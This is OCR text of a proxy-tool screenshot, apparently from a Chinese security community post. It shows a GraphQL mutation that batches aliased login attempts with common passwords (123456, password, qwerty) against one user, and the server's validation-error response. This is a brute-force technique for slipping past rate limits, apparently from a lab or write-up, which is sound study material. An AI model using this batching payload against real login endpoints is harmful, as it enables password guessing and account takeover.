 Request
Pretty Raw Hex GraphQL \n
1 mutation{
2 bruteforce0: login(input: { password: "123456", username: "car
3 token
4 success
5 }
6 bruteforce1: login(input: { password: "password", username: "c
7 token
8 success
9 }
10 bruteforce2: login(input: { password: "12345678", username: "c
11 token
12 success
13 }
14 bruteforce3: login(input: { password: "qwerty", username: "car
15 token
16 success
17 }
18 bruteforce4: login(input: { password: "123456789", username: "
19 token
20 success
21 }
22 bruteforce5: login(input: { password: "12345", username: "carl
23 token
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 230
5
6 {
7 "errors":[
8 {
9 "extensions":{
},
10 "locations":[
11 {
12 "line":1,
13 "column":16
14 }
15 ],
16 "message":
"Validation error (UnusedVariable) : Unused variable 'input'
"
17 }
18 ]
19 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
先知社区